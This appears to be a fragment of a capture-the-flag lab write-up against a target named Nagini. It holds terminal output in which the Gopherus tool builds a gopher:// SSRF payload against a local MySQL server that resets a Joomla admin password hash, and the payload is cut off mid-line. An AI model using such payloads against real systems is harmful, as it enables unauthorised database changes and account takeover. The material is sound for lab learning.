 192.168.1.12
Disconnected
10.10.0.129 - Nagini
❯ echo -n 'oldboy123' | md5sum; echo
484d81f3893c04df63dc6bd2aedc917c  -
❯ gopherus --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: Use joomla; update joomla_users set password='484d81f3893c04df63dc6bd2aedc917c' where username ='site_adm
in';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78
%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%7
6%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%
65%05%6d%79%73%71%6c%6e%00%00%00%03%55%73%65%20%6a%6f%6f%6d%6c%61%3b%20%75%70%64%61%74%65%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73
%20%73%65%74%20%70%61%73%73%77%6f%72%64%3d%27%34%38%34%64%38%31%66%33%38%39%33%63%30%34%64%66%36%33%64%63%36%62%64%32%61%65%64%6
Notes - Screenshot Mangagement
Chisel Main server
Target --> Nagini [10.10.0.129]